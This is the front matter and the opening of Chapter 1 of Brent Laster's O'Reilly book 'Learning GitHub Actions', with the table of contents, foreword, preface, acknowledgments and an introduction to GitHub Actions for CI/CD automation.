Learning GitHub Actions: Automation and Integration of CI/CD with GitHub [1 ed.] 109813107X, 9781098131074
Automate your software development processes with GitHub Actions, the continuous integration and continuous delivery pla
391 166 23MB
English Pages 411 [414] Year 2023
Polecaj historie
Table of contents :
Cover
Copyright
Table of Contents
Foreword
Preface
The Structure of This Book
Part I: Foundations
Part II: Building Blocks
Part III: Security and Monitoring
Part IV: Advanced Topics
Intended Audience
Continuing with GitHub Actions
Conventions Used in This Book
Using Code Examples
O’Reilly Online Learning
How to Contact Us
Acknowledgments
Part I. Foundations
Chapter 1. The Basics
What Is GitHub Actions?
Automation Platform
Framework
What Are the Use Cases for GitHub Actions?
Starter Workflows
Actions Marketplace
What Costs Are Involved?
The Free Model
The Paid Model
When Does Moving to GitHub Actions Make Sense?
Investment in GitHub
Use of Public Actions
Creating Your Own Actions
Artifact Management
Action Management
Conclusion
Chapter 2. How Does Actions Work?
An Overview
Triggering Workflows
Components
Steps
Runners
Jobs
Workflow
Workflow Execution
Conclusion
Chapter 3. What’s in an action?
The Structure of an action
Interfacing with actions
Using actions
Public actions and the Marketplace
Conclusion
Chapter 4. Working with Workflows
Creating the First Workflow in a Repository
Committing the Initial Workflow
Using the VS Code GitHub Actions Extension
Conclusion
Chapter 5. Runners
GitHub-Hosted Runners
What’s in the Runner Images?
Adding Additional Software on Runners
Self-Hosted Runners
Requirements for Self-Hosted Runners
Limits for Self-Hosted Runners
Security Considerations for Using Self-Hosted Runners
Setting Up a Self-Hosted Runner
Using a Self-Hosted Runner
Using Labels with Self-Hosted Runners
Troubleshooting Self-Hosted Runners
Removing a Self-Hosted Runner
Autoscaling Self-Hosted Runners
Just-in-Time Runners
Conclusion
Part II. Building Blocks
Chapter 6. Managing Your Workflow Environments
Naming Your Workflow and Workflow Runs
Contexts
Environment Variables
Default Environment Variables
Secrets and Configuration Variables
Managing Permissions for Your Workflow
Deployment Environments
Conclusion
Chapter 7. Managing Data Within Workflows
Working with Inputs and Outputs in Workflows
Defining and Referencing Workflow Inputs
Capturing Output from a Step
Capturing Output from a Job
Capturing Output from an Action Used in a Step
Defining Artifacts
Uploading and Downloading Artifacts
Adding Parameters
Using Caches in GitHub Actions
Using the Explicit Cache Action
Monitoring Caches
Activating a Cache with a Setup Action
Conclusion
Chapter 8. Managing Workflow Execution
Advanced Triggering from Changes
Triggering Based on Activity Types
Using Filters to Refine Triggers
Triggering Workflows Without a Change
Dealing with Concurrency
Running a Workflow with a Matrix
Workflow Functions
Conditionals and Status Functions
Conclusion
Part III. Security and Monitoring
Chapter 9. Actions and Security
Security by Configuration
Managing Execution of Workflows from Pull Requests
Workflow Permissions
The CODEOWNERS File
Protected Tags
Protected Branches
Repository Rules
Security by Design
Secrets
Securing Secrets
Tokens
Dealing with Untrusted Input
Securing Your Dependencies
Security by Monitoring
Scanning
Processing Pull Requests Securely
Vulnerabilities with Workflows in Pull Requests
Vulnerabilities with Source Code in Pull Requests
Adding a Pull Request Validation Script
Safely Handling Pull Requests
Conclusion
Chapter 10. Monitoring, Logging, and Debugging
Gaining More Observability
Understanding Status at a High Level
Creating Status Badges for Workflows
Working with Past States
Mapping Workflow Versions to Runs
Re-running Jobs in a Workflow
Debugging Workflows
Step Debug Logging
Debugging the Runner Environment
Activating Debugging
Augmenting and Customizing Logging
Adding Your Own Messages in Logs
Additional Log Customizations
Creating a Customized Job Summary
Conclusion
Part IV. Advanced Topics
Chapter 11. Creating Custom actions
Anatomy of an action
Types of Actions
Composite Action
Docker Container Action
Creating a JavaScript Action
Completing Your Action Creation
Publishing Actions on the GitHub Marketplace
Updating Actions on the Marketplace
Removing an Action from the Marketplace
The Actions Toolkit
Using Workflow Commands from the Toolkit
Local actions
Conclusion
Chapter 12. Advanced Workflows
Creating Your Own Starter Workflows
Creating a Starter Workflow Area
Creating a Starter Workflow File
Adding Supporting Pieces
Using the New Starter Workflow
Reusable Workflows
Inputs and Secrets
Outputs
Limitations
Required Workflows
Constraints
Example
Execution
Conclusion
Chapter 13. Advanced Workflow Techniques
Driving GitHub from Your Workflow
Using the GitHub CLI
Creating Scripts
Invoking GitHub APIs
Using a Matrix Strategy to Automatically Create Jobs
One-Dimensional Matrices
Multi-dimensional Matrices
Including Extra Values
Excluding Values
Handling Failure Cases
Defining Max Concurrent Jobs
Using Containers in Your Workflow
Using a Container as the Environment for a Job
Using a Container with a Step
Running Containers as Services in a Job
Conclusion
Chapter 14. Migrating to GitHub Actions
Prep
Source Code
Automation
Infrastructure
Users
Azure Pipelines
CircleCI
GitLab CI/CD
Jenkins
Travis CI
GitHub Actions Importer
Authentication
Planning
Build Steps and Related
Manual Tasks
File Manifest
Forecasting
Doing a Dry Run
Creating Custom Transformers for the Importer
Doing the Actual Migration
Conclusion
Index
About the Author
Colophon
Citation preview
Learning GitHub Actions Automation and Integration of CI/CD with GitHub
Brent Laster
Foreword by Julian C. Dunn
Learning GitHub Actions Maximize your software development productivity with GitHub Actions, the continuous integration and automation platform that works seamlessly with GitHub. With this practical book, author Brent Laster shows software developers, SREs, and DevOps engineers how to gain the maximum benefit from Actions. You’ll learn how to leverage this feature in your daily work with GitHub to achieve greater simplification, standardization, and automation. This book explains the platform, components, use cases, implementation, and integration points of actions, so you can leverage them to provide the functionality and features that today’s complex pipelines and software development processes need. You’ll learn how to design and implement automated workflows that respond to common events like pushes, pull requests, and review updates—and how to use Actions to implement functionality from simple validation to complex pipelines. You’ll learn how to:
• Understand the structure, syntax, and semantics of GitHub Actions
• Incorporate actions into your automation and processes • Create custom actions with Docker, JavaScript, or shell approaches
• Troubleshoot and debug workflows that use actions
“Whether you are new to CI/CD and starting with GitHub Actions as your first product in this space or are already a CI/CD expert and migrating from another tool, Brent’s book has the right balance of information to help you become productive quickly.” —Julian C. Dunn
Senior Director of Project Management, GitHub Actions
”If you’re looking to master automation in software development, Learning GitHub Actions is a comprehensive guide you can’t miss.” —Taylor Dolezal
Head of Ecosystem, CNCF
• Combine actions with GitHub APIs and other integration options
• Securely implement workflows with GitHub Actions • Migrate from using other CI/CD platforms to GitHub Actions GITHUB
US $65.99 CAN $82.99 ISBN: 978-1-098-13107-4
Brent Laster is an R&D DevOps director at SAS. He is a global trainer, author, and speaker on open source technologies.
Twitter: @oreillymedia linkedin.com/company/oreilly-media youtube.com/oreillymedia
Learning GitHub Actions
Automation and Integration of CI/CD with GitHub
Brent Laster
Foreword by Julian C. Dunn
Beijing
Boston Farnham Sebastopol
Tokyo
Learning GitHub Actions by Brent Laster Copyright © 2023 Tech Skills Transformations, LLC. All rights reserved. Printed in the United States of America. Published by O’Reilly Media, Inc., 1005 Gravenstein Highway North, Sebastopol, CA 95472. O’Reilly books may be purchased for educational, business, or sales promotional use. Online editions are also available for most titles (https://oreilly.com). For more information, contact our corporate/institu‐ tional sales department: 800-998-9938 or [email protected].
Acquisitions Editor: John Devins Development Editor: Michele Cronin Production Editor: Jonathon Owen Copyeditor: Piper Editorial Consulting, LLC Proofreader: Kim Wimpsett August 2023:
Indexer: Ellen Troutman-Zaig Interior Designer: David Futato Cover Designer: Karen Montgomery Illustrator: Kate Dullea
First Edition
Release History for the First Edition 2023-08-16: First Release See https://oreilly.com/catalog/errata.csp?isbn=9781098131074 for release details. The O’Reilly logo is a registered trademark of O’Reilly Media, Inc. Learning GitHub Actions, the cover image, and related trade dress are trademarks of O’Reilly Media, Inc. The views expressed in this work are those of the author and do not represent the publisher’s views. While the publisher and the author have used good faith efforts to ensure that the information and instructions contained in this work are accurate, the publisher and the author disclaim all responsibility for errors or omissions, including without limitation responsibility for damages resulting from the use of or reliance on this work. Use of the information and instructions contained in this work is at your own risk. If any code samples or other technology this work contains or describes is subject to open source licenses or the intellectual property rights of others, it is your responsibility to ensure that your use thereof complies with such licenses and/or rights.
978-1-098-13107-4 [LSI]
To all my family and friends who have helped me write the best chapters of my life.
Table of Contents
Foreword. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xi Preface. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xiii
Part I.
Foundations
1. The Basics. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3 What Is GitHub Actions? Automation Platform Framework What Are the Use Cases for GitHub Actions? Starter Workflows Actions Marketplace What Costs Are Involved? The Free Model The Paid Model When Does Moving to GitHub Actions Make Sense? Investment in GitHub Use of Public Actions Creating Your Own Actions Artifact Management Action Management Conclusion
4 4 5 6 7 8 10 10 10 13 13 13 13 13 14 14
2. How Does Actions Work?. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15 An Overview Triggering Workflows
15 17 v
Components Steps Runners Jobs Workflow Workflow Execution Conclusion
19 19 20 20 21 22 24
3. What’s in an action?. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25 The Structure of an action Interfacing with actions Using actions Public actions and the Marketplace Conclusion
26 29 32 32 36
4. Working with Workflows. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37 Creating the First Workflow in a Repository Committing the Initial Workflow Using the VS Code GitHub Actions Extension Conclusion
37 42 59 65
5. Runners. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 67 GitHub-Hosted Runners What’s in the Runner Images? Adding Additional Software on Runners Self-Hosted Runners Requirements for Self-Hosted Runners Limits for Self-Hosted Runners Security Considerations for Using Self-Hosted Runners Setting Up a Self-Hosted Runner Using a Self-Hosted Runner Using Labels with Self-Hosted Runners Troubleshooting Self-Hosted Runners Removing a Self-Hosted Runner Autoscaling Self-Hosted Runners Just-in-Time Runners Conclusion
vi
|
Table of Contents
67 69 71 72 73 74 74 75 78 79 80 82 86 86 86
Part II.
Building Blocks
6. Managing Your Workflow Environments. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 91 Naming Your Workflow and Workflow Runs Contexts Environment Variables Default Environment Variables Secrets and Configuration Variables Managing Permissions for Your Workflow Deployment Environments Conclusion
91 93 94 95 97 103 105 115
7. Managing Data Within Workflows. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 117 Working with Inputs and Outputs in Workflows Defining and Referencing Workflow Inputs Capturing Output from a Step Capturing Output from a Job Capturing Output from an Action Used in a Step Defining Artifacts Uploading and Downloading Artifacts Adding Parameters Using Caches in GitHub Actions Using the Explicit Cache Action Monitoring Caches Activating a Cache with a Setup Action Conclusion
118 118 119 120 121 122 123 127 135 136 141 143 145
8. Managing Workflow Execution. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 147 Advanced Triggering from Changes Triggering Based on Activity Types Using Filters to Refine Triggers Triggering Workflows Without a Change Dealing with Concurrency Running a Workflow with a Matrix Workflow Functions Conditionals and Status Functions Conclusion
147 148 150 152 156 159 160 161 163
Table of Contents
|
vii
Part III. Security and Monitoring 9. Actions and Security. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 167 Security by Configuration Managing Execution of Workflows from Pull Requests Workflow Permissions The CODEOWNERS File Protected Tags Protected Branches Repository Rules Security by Design Secrets Securing Secrets Tokens Dealing with Untrusted Input Securing Your Dependencies Security by Monitoring Scanning Processing Pull Requests Securely Vulnerabilities with Workflows in Pull Requests Vulnerabilities with Source Code in Pull Requests Adding a Pull Request Validation Script Safely Handling Pull Requests Conclusion
168 173 174 175 176 177 178 181 181 182 183 191 199 201 202 205 207 212 215 218 220
10. Monitoring, Logging, and Debugging. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 223 Gaining More Observability Understanding Status at a High Level Creating Status Badges for Workflows Working with Past States Mapping Workflow Versions to Runs Re-running Jobs in a Workflow Debugging Workflows Step Debug Logging Debugging the Runner Environment Activating Debugging Augmenting and Customizing Logging Adding Your Own Messages in Logs Additional Log Customizations Creating a Customized Job Summary Conclusion
viii
|
Table of Contents
223 224 226 232 232 234 241 242 245 248 249 249 251 253 256
Part IV.
Advanced Topics
11. Creating Custom actions. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 259 Anatomy of an action Types of Actions Composite Action Docker Container Action Creating a JavaScript Action Completing Your Action Creation Publishing Actions on the GitHub Marketplace Updating Actions on the Marketplace Removing an Action from the Marketplace The Actions Toolkit Using Workflow Commands from the Toolkit Local actions Conclusion
260 263 263 267 271 274 276 282 285 285 286 289 291
12. Advanced Workflows. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 293 Creating Your Own Starter Workflows Creating a Starter Workflow Area Creating a Starter Workflow File Adding Supporting Pieces Using the New Starter Workflow Reusable Workflows Inputs and Secrets Outputs Limitations Required Workflows Constraints Example Execution Conclusion
293 295 295 297 299 300 303 305 306 308 308 309 313 315
13. Advanced Workflow Techniques. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 317 Driving GitHub from Your Workflow Using the GitHub CLI Creating Scripts Invoking GitHub APIs Using a Matrix Strategy to Automatically Create Jobs One-Dimensional Matrices Multi-dimensional Matrices Including Extra Values
317 318 319 320 322 322 323 327
Table of Contents
|
ix
Excluding Values Handling Failure Cases Defining Max Concurrent Jobs Using Containers in Your Workflow Using a Container as the Environment for a Job Using a Container with a Step Running Containers as Services in a Job Conclusion
328 329 330 330 331 333 334 335
14. Migrating to GitHub Actions. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 337 Prep Source Code Automation Infrastructure Users Azure Pipelines CircleCI GitLab CI/CD Jenkins Travis CI GitHub Actions Importer Authentication Planning Build Steps and Related Manual Tasks File Manifest Forecasting Doing a Dry Run Creating Custom Transformers for the Importer Doing the Actual Migration Conclusion
338 338 340 340 341 342 344 346 348 351 353 354 355 357 359 360 361 363 364 369 373
Index. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 375
x
|
Table of Contents
Foreword
The fundamental concepts of continuous integration/continuous delivery (CI/CD) have now been around for several decades, since Martin Fowler and Matthew Foem‐ mel of Thoughtworks first popularized CI in their seminal essay of September 2000, and Jez Humble and Dave Farley wrote about CD in their 2010 book Continuous Delivery: Reliable Software Releases Through Build, Test, and Deployment Automation (Addison-Wesley Professional). Yet it has taken years for widespread adoption of tools for CI/CD and for the notion of a software delivery pipeline to take root. I believe this is because three fundamental socio-technical changes in how we do soft‐ ware development had to occur first: • Development had to become collaborative, rather than performed by isolated, individual engineers. This was driven first by a truly distributed version control system (Git) and then accelerated through pull-request platforms like GitHub. • Widespread adoption of agile practices needed to occur. Motivated by metrics from DevOps leaders like DevOps Research Associates (DORA) that, contrary to intuition, showed more frequent delivery of smaller changes reduces risk, savvy engineering leaders drove the implementation of frequently used build pipelines where software was continuously built, tested, and deployed directly to custom‐ ers—sometimes dozens of times per day. • The overburdening of traditional IT operations functions with increased com‐ plexity drove massive cultural changes via the DevOps movement. This led to a you-build-it, you-own-it approach to software operations where, increasingly, developers take full ownership for the success, failure, and performance of their software in production, rather than throwing code over the wall to a release engi‐ neering team that would operate a build process and somehow “add quality” to software that didn’t have it already. All these changes mean that GitHub Actions, as a relatively recent entrant to the CI/CD pipeline and automation category, is a substantially different product from
xi
incumbents. It is natively integrated into GitHub, making it a natural fit for develop‐ ers who are already familiar with storing their source code there. GitHub Actions is also designed around the concept of a workflow, which can be used to create CI/CD pipelines but also handle any other kind of software automation tasks like managing open issues and tasks that open source and enterprise developers alike need to per‐ form in the course of their work. Finally, GitHub Actions, as the name would suggest, is based on the notion of an action: a reusable component that helps to encapsulate common tasks and reduce repetition when authoring workflows. The GitHub Mar‐ ketplace offers nearly 20,000 actions at the time of writing, making it easy for devel‐ opers, DevOps engineers, and site reliability engineers to get started with any kind of build automation task. Although GitHub Actions is a sophisticated product, learning it doesn’t need to be complicated. Brent Laster has written an excellent book that relies on progressive dis‐ closure, starting with the most basic concepts to get you up and running with GitHub Actions while also providing a comprehensive tour of GitHub Actions’ most advanced features to help you to optimize your use of the product as you adopt it across your organization. My team and I have been delighted to partner with Brent in ensuring that the content covered here is as current as possible. Whether you are new to CI/CD and starting with GitHub Actions as your first product in this space or are already a CI/CD expert and migrating from another tool, Brent’s book has the right balance of information to help you become productive quickly. We wish you the greatest success in automating your software delivery processes. — Julian C. Dunn Senior Director of Product Management GitHub Actions
xii
|
Foreword
Preface
Releasing software should be easy.… Automate almost everything, and keep everything you need to build, deploy, test, and release your application in version control. —David Farley, Continuous Delivery: Reliable Software Releases Through Build, Test, and Deployment Automation
Back in 1968, the London Underground in the United Kingdom needed a digital sign to warn passengers to be careful while crossing the gaps between train doors and sta‐ tion platforms. Since data storage for such signs was very expensive back in the day, they chose a very short phrase to help keep riders alert: “mind the gap.” These days, the word “mind” is less commonly used, but the intent to bring awareness to missing parts or things that can trip you up and to act on them is still meaningful. And it is just as important when we apply the idea to business and technical processes that can benefit from automation. From its inception in 2008, GitHub has filled gaps in terms of allowing users to col‐ laborate and build communities around open source software. And it has done this very well. It is challenging not to overestimate the significance of the SaaS hosting model that GitHub pioneered and the collaborative ecosystem it has built around it. Yet up until a few years ago, there was one key piece of that ecosystem that was clearly missing—a tightly integrated automation platform for key functions like CI/CD. Certainly, there has been no shortage of applications that have worked to fill that gap. Tools such as Jenkins, Travis CI, CircleCI, Azure DevOps, and more have provided integration methods through various approaches such as webhooks. However, users of GitHub still had to go outside their collaboration environment to use another application to get the basic functionality they needed. All of that has changed with the addition of GitHub Actions. Actions is challenging to classify with a standalone designation. It is a logical exten‐ sion of the larger GitHub model. And while this is not a general book on GitHub, I have tried to write it in such a way that you can see how GitHub Actions plays with xiii
the larger GitHub ecosystem, regardless of your experience level with automation in GitHub.
The Structure of This Book Since you’re reading this book, I imagine you’re at least somewhat curious and per‐ haps even excited about the potential of Actions. I’ve tried to capture that potential along with the relevant details throughout the text. So let me tell you a bit about the organization of this Learning GitHub Actions book and how you can get the most out of it.
Part I: Foundations As with any technical journey, we start off discussing the foundations of GitHub Actions. Part I of the book covers the basics of what GitHub Actions is and how it works, and it helps you understand its core pieces and how to navigate its flow. My intent here is to answer the basic why and how questions that you need to know to get up and running with the technology, while providing you the insight and under‐ standing to establish the firm footing to launch your use of actions on.
Part II: Building Blocks Part II extends your depth of knowledge on Actions with the building blocks to take advantage of the wider range of options available to you for configuration, sharing and storing data, and triggering and controlling the execution of your workflows. These techniques form the core of using actions to get your tasks done, while show‐ ing you how to customize their use to best suit your needs.
Part III: Security and Monitoring Use of a technology includes the explicit requirement to use it securely. And the need to understand the security aspects of any new technology is critical. So Part III of the book discusses the key areas of security and monitoring. This section looks at security from the triple lenses of configuration, design, and monitoring. Then it further delves into monitoring in its own right, by describing the different options available for log‐ ging and the techniques available to you for debugging issues.
Part IV: Advanced Topics When you’re ready for more advanced interaction with Actions, Part IV provides insight on a number of less typical (but arguably more fun) topics. These include cre‐ ating your own custom actions, creating your own starter workflows and reusable workflows, working with the GitHub CLI, APIs, and using matrix strategies and con‐ tainers in your workflows. And to finish up, I’ve included some practical tips and xiv
|
Preface
examples of how to migrate to GitHub Actions if you’re using another automation toolset. The book’s last chapter also includes an in-depth review and examples of the new GitHub Importer tool to help bootstrap and automate migrations. With this general structure in mind, the next section provides a further breakdown by audience type.
Intended Audience This book is for anyone who is trying to learn more about GitHub Actions. If you’re picking this book up, you should already have a basic knowledge of Git and GitHub, and now you’re trying to figure out how to implement Actions into your workflow. You likely have some experience with solutions like Jenkins, Travis CI, and so on, and the automation platform and framework of GitHub Actions may improve your soft‐ ware development lifecycle process. You might be a software developer, SRE, DevOps engineer, or something else entirely, but it is my hope that the sections outlined above will provide a complete learning solution for GitHub Actions for all readers. Here are some audiences that I had in mind while writing it and that I think can benefit from it: • Those who are new (or newish) to GitHub and looking to understand how the automation component of it works • Those who already understand the concepts and flow of GitHub Actions and want or need assistance with actually implementing the code and syntax for workflows • Those who want to understand and evaluate GitHub Actions as a potential CI/CD/automation target • Those who already have some experience with GitHub Actions and want to lev‐ erage it more fully for custom purposes • Those who are working on implementing or have implemented GitHub Actions and need to make sure they do it securely • Those who are responsible for, or want to, roll out GitHub Actions across a department, organization, or unit • Those who are experienced GitHub users and want to migrate their current CI/CD solutions to GitHub Actions If one of these fits your use case, I hope the book will provide you with the value you’re looking for. If you read it and have the opportunity, feedback is always wel‐ come through reviews or interactions at future conferences or training venues.
Preface
|
xv
Continuing with GitHub Actions Of course, technology continues to evolve, and we can predict it will evolve more quickly in some areas than in others. Thus you will notice that some sections of the text include disclaimers that reference “as of the time of writing.” While GitHub and I have worked together to make this book comprehensive and as current as possible as of the time of writing, you should always consult the current GitHub documentation to get the most timely information—especially on features that are currently marked beta. Fortunately, the text contains many links to the current GitHub documentation for relevant areas. Over a decade of use in various forms has shown that continuous, automated pro‐ cesses are durable models in the industry, proving out their long-term potential, relia‐ bility, and adaptability. Over time, the tooling will change, and the inputs will change, and the steps will evolve. But a well-done CI/CD/automation framework will always provide the best means to produce software in a timely manner to meet the demands of the users. If you are working in GitHub, you can find no better framework to achieve that goal than GitHub Actions. I hope that this book helps you mind the gaps in your knowledge of GitHub Actions and fill them all in. Best of luck in your journey and thank you for reading.
Conventions Used in This Book The following typographical conventions are used in this book: Italic Indicates new terms, URLs, email addresses, filenames, and file extensions. Constant width
Used for program listings, as well as within paragraphs to refer to program ele‐ ments such as variable or function names, databases, data types, environment variables, statements, and keywords. This element signifies a general note.
This element indicates a warning or caution.
xvi
|
Preface
Using Code Examples Supplemental material (code examples, exercises, etc.) is available for download at https://github.com/techupskills/learning-github-actions. If you have a technical question or a problem using the code examples, please send email to [email protected]. This book is here to help you get your job done. In general, if example code is offered with this book, you may use it in your programs and documentation. You do not need to contact us for permission unless you’re reproducing a significant portion of the code. For example, writing a program that uses several chunks of code from this book does not require permission. Selling or distributing examples from O’Reilly books does require permission. Answering a question by citing this book and quoting example code does not require permission. Incorporating a significant amount of example code from this book into your product’s documentation does require permission. We appreciate, but generally do not require, attribution. An attribution usually includes the title, author, publisher, and ISBN. For example: “Learning GitHub Actions by Brent Laster (O’Reilly). Copyright 2023 Tech Skills Transformations, LLC, 978-1-098-13107-4.” If you feel your use of code examples falls outside fair use or the permission given above, feel free to contact us at [email protected].
O’Reilly Online Learning For more than 40 years, O’Reilly Media has provided technol‐ ogy and business training, knowledge, and insight to help companies succeed. Our unique network of experts and innovators share their knowledge and expertise through books, articles, and our online learning platform. O’Reilly’s online learning platform gives you on-demand access to live training courses, in-depth learning paths, interactive coding environments, and a vast collection of text and video from O’Reilly and 200+ other publishers. For more information, visit https://oreilly.com.
Preface
|
xvii
How to Contact Us Please address comments and questions concerning this book to the publisher: O’Reilly Media, Inc. 1005 Gravenstein Highway North Sebastopol, CA 95472 800-889-8969 (in the United States or Canada) 707-829-7019 (international or local) 707-829-0104 (fax) [email protected] https://www.oreilly.com/about/contact.html We have a web page for this book, where we list errata, examples, and any additional information. You can access this page at https://oreil.ly/learning-github-actions. For news and information about our books and courses, visit https://oreilly.com. Find us on LinkedIn: https://linkedin.com/company/oreilly-media Follow us on Twitter: https://twitter.com/oreillymedia Watch us on YouTube: https://youtube.com/oreillymedia
Acknowledgments Writing a book is a serious investment. Throughout the duration of writing this one, I have invested many early mornings, late nights, and weekends researching and craft‐ ing the content. But as Learning GitHub Actions nears publication, I am also reminded of the many others who have invested their time and energy to help get it from idea to print. It is my hope that these collective efforts ultimately lead to you feeling that it is worthy of the investment you are making by reading it. I can’t thank everyone involved enough for their commitment to this project, and their support, but I will try. It has been well over a year since I first started typing out Chapter 1, and many of the individuals mentioned here have been along for all, or the biggest part, of the journey. (And if you were involved in the journey and I neglected to acknowledge you here, please excuse the oversight. I can assure you it is an unin‐ tentional cognitive slip rather than an intentional slight.) First, many thanks to John Devins, my acquisitions editor at O’Reilly who believed in, and advocated for, this book—as he has done on my behalf for so many other projects. I have truly come to respect and appreciate John’s vision and desire to pro‐ vide quality training opportunities and find new ways to bridge learning gaps. John is most often behind the scenes, but his efforts are core to much of the learning that I and other content creators get to bring to the attendees of O’Reilly Learning. xviii
| Preface
Also behind the scenes, Michele Cronin has worked tirelessly as the development edi‐ tor for this project, keeping it (and me) on track, helping resolve any potential road‐ blocks, and giving me sage advice on how to navigate any and all challenges that have come up along the way. Her advice has always been relevant and what I needed to hear at the time. But perhaps most impressive is that she has always done it with a smile on her face, as an optimistic and supportive guide in the process. I will honestly say that I have never been a fan of the editing part of writing books. But with Michele, I knew I would come away with a confident sense of how to proceed based on her experience and guidance. There are numerous other people at O’Reilly that have had a hand in the book pro‐ cess that I want to also call out. Kate Dullea did a yeoman’s share of work in reviewing all of the screenshots and images going into the book to make sure they were suitable and legible. She also provided invaluable tips for me to validate them as I was creating the content. Clare Laylock, Kim Sandoval, and Jonathan Owen have been exceptional in proofreading and clarifying the content to make it clear and readable. And thanks to Karen Montgomery for the cool cover picture and David Futato for the interior design. I next need to thank Julian C. Dunn, senior director of product management for Actions at GitHub. In any extended discussion on a technology that is supported by a company as well as a community, it is incredibly helpful to have a contact point who can help you understand the current and future direction of the technology, answer questions, and dispel confusion around topics. Julian has done all that and more as a reviewer and advisor while I’ve been building out the content. His collaboration has unquestionably helped the book become a better, more relevant text. My appreciation goes to Julian and GitHub for their active participation in making sure the content is the best and most up to date it can be as of the time of writing. (I should also note that he wrote the foreword for the book, which I hope you’ll take a moment to read if you haven’t already.) Along with Julian, I could not have asked for a better team of technical reviewers than Brent Beer, Taylor Dolezal, Kerim Satirli, and Daniel Hinojosa. Each provided very useful feedback and suggestions that helped to keep me straight on the technical top‐ ics and presentation of the material. I feel very fortunate that I was able to get the investment of time from this group and get the benefit of their collective technical backgrounds and collective eyes for detail. I also want to thank Ethan Dennis from GitHub for his collaboration on the Actions Importer tooling and process. I was very excited when I found out that this unique new tool existed. I knew quickly that the book needed to include it as part of the final chapter on migration. Ethan was incredibly helpful as I worked through examples and the use of the tool, quickly addressing any questions and issues I ran into and
Preface
|
xix
serving as a reviewer for that chapter. His efforts and involvement are much appreciated. As I mentioned earlier, the work on this book was done mainly on mornings and weekends—outside of my full-time job as a director in the DevOps organization at SAS. But it is only because of the support of my coworkers and management at SAS that I am able to keep my feet in both the corporate and open source worlds. I espe‐ cially want to thank Rob Stephens for his mentorship on getting things done, his attempts to help me learn to write concisely for business communications (which I am still working towards), and his support for leveraging my training and writing interests as a part of my job at SAS. Also thanks to Jared Peterson for his leadership, support, and focus on open-source opportunities, and Bryan Harris—our incredible CTO and EVP—for his examples of technical and people leadership and support. I would be remiss not to give a shout-out here to Todd Lewis, chairman of the All Things Open organization, and Jay Zimmerman, director of the No Fluff Just Stuff conferences, for providing me with opportunities to speak and present at their respective conferences over the years. The material in this book is better because of the many presentations I’ve done on related topics in virtual workshops and confer‐ ences for ATO and NFJS since I started learning about Actions. If you ever have a chance to attend one of these conferences or a meetup or virtual event sponsored by these organizations, I encourage you to do so. On a lighter note, thanks to “the gang” (you know who you are), who meet for team building every week at Rally Point (building RP) after work. This is one of the few chances I get to relax while enjoying the conversation and unwinding with people who are not only current and past coworkers, beer aficionados, world philosophers, and technical gurus, but also friends. Most importantly, I want to thank my wife, Anne-Marie, for being my soulmate and always supporting me in everything I do. Through her and our kids, Walker, Chase, Tanner, and Katie, I am constantly reminded that the people and relationships, espe‐ cially family, that we have in our lives are the most important thing. Everything else is simply a means to an end—or should be—to get the time to make the connections and share experiences with our family and friends. Finally, thanks to you, the reader, for getting this book and reading it. I sincerely hope that you will find it useful and something that helps you achieve the goals that you’re looking for as you start or continue your journey with GitHub Actions.
xx
|
Preface
PART I
Foundations
CHAPTER 1
The Basics
Welcome to Learning GitHub Actions. I’m excited that you’re here and for all that you’re about to learn. This is an amazing time to be working in the software field. From containers to clusters to clouds, from automation to generative AI, from secu‐ rity to SREs, the opportunities to create and contribute to interesting software projects has never been greater. And thanks to powerful platforms such as GitHub, that creation and contribution has never been easier to do. GitHub has led the field in developing an ecosystem for managing the components of software and enabling collaboration, as witnessed by the vast number of open-source projects managed in its repositories. And it has continually provided additional value for users through enhancements to its interfaces, tracking contributions and issues, mechanisms to publish and share information, and much more. For the last decade or slightly longer, creating software effectively has not just been about writing the code. It has been (and is) also about better and faster delivery tech‐ nologies. The capabilities of continuous integration/continuous delivery (aka CI/CD), DevOps, and related practices are now largely taken for granted and easy to achieve. But historically with GitHub, you still needed to do some amount of integration with a separate tool to provide a delivery pipeline or other significant automation. While there have long been ways to bolt on extended CI/CD processes, GitHub has been missing a truly integrated solution to enable CI/CD and an end-to-end software development lifecycle (SDLC) within its ecosystem. The answer to that has now arrived in the form of GitHub Actions. So how does GitHub Actions achieve this? How does it provide real value on its own and over other solutions? And, probably most important to you, how do you easily learn it and start to use it for your own needs?
3
When you’re learning a new technology, it’s important (or at least helpful) to have some basic context before diving into the technical details. So in this chapter, I’ll briefly cover some basic information around the following questions: • What are GitHub Actions? • What are the use cases for GitHub Actions? • What are the costs involved? • When does moving to GitHub Actions make sense? By the end of this chapter, you’ll have a solid context to frame the rest of your learn‐ ing on GitHub Actions. Now, let’s get started.
